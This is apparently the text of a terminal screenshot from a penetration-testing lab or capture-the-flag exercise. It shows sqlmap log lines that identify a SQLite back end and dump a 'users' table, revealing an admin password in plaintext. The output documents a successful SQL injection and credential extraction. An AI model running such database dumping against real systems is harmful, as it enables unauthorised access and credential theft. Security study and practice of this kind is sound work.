 Main
File Actions Edit View Help
Obisidian × OpenVPN × Burpsuite × Main ×
[14:14:04] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[14:14:04] [INFO] testing SQLite
[14:14:04] [INFO] confirming SQLite
[14:14:04] [INFO] actively fingerprinting SQLite
[14:14:04] [INFO] the back-end DBMS is SQLite
back-end DBMS: SQLite
[14:14:04] [INFO] sqlmap will dump entries of all tables from all databases now
[14:14:04] [INFO] fetching tables for database: 'SQLite_masterdb'
[14:14:04] [INFO] fetching columns for table 'users'
[14:14:04] [INFO] fetching entries for table 'users'
Database: <current>
Table: users
[1 entry]
+------------------+----------+
| password         | username |
+------------------+----------+
| EhCNSWzzFP6sc7gB | admin    |
+------------------+----------+